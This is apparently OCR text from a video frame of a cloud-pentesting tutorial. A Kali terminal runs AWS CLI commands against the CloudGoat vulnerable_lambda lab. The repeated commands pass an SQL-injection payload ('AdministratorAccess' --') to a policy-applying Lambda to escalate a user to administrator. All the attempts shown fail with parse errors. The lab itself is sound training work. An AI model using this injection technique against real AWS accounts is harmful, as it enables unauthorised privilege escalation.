 1 2 3 4
tyler@kali: ~/Downloads
File Actions Edit View Help
tyler@kali: ~/AWS-pentesting/cloudgoat × tyler@kali: ~/Downloads ×
binary-format raw-in-base64-out --payload '{"policy_names": "AdministratorAccess'"'"' --", "user_name": cg-bilbo-vulnerable_lam
}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": "AdministratorAccess' --", "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz}"; line: 1, column: 61]
┌──(tyler㉿kali)-[~/Downloads]
└─$ pluma syntax
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7
hyz]}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz]}"; line: 1, column:
64]
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7
hyz]}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz]}"; line: 1, column:
64]
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7
hyz]}' out.txt
HACK SMARTER
SECRET
LAB